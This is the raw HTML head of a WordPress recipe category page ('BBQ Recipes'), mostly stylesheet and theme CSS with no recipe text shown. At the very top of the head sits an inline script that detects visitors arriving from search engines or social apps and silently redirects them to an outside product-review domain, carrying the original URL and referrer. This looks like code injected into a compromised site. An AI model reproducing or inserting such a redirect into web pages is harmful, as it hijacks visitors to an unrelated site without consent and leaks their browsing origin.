

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/category/recipes/bbq-recipes/
body_size: 21236
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>BBQ Recipes &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; BBQ Recipes Category Feed" href="https://goodfavorites.com/category/recipes/bbq-recipes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/categories/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
